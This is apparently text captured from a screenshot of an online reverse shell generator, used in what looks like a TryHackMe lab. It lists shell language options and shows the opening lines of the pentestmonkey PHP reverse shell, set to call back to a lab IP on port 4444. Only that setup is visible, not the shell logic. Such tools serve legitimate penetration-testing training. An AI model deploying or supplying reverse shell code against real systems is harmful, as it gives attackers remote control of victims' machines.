 Lab #Playground
Online - Reverse Shell Ge
localhost:7778
TryHackMe | Learn Cy…
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S…
GitHub - swisskyrepo/…
Reverse
Bind
MSFVenom
OS
All
Show Advanced
C Windows
C#
Haskell #1
Perl
Perl no sh
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP exec
PHP shell_exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.130.178';
$port = 4444;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell
sh
Encoding
None
Raw
Copy